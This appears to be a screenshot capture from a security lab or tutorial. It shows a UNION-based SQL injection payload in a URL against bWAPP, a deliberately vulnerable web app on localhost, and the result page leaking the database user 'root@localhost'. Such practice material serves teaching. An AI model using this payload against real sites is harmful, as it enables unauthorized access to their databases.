 http://localhost/bWAPP/sqli_1.php?title=a' union select 1, 2, user(), 4, 5, 6, 7-- -
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 root@localhost 5 4 Link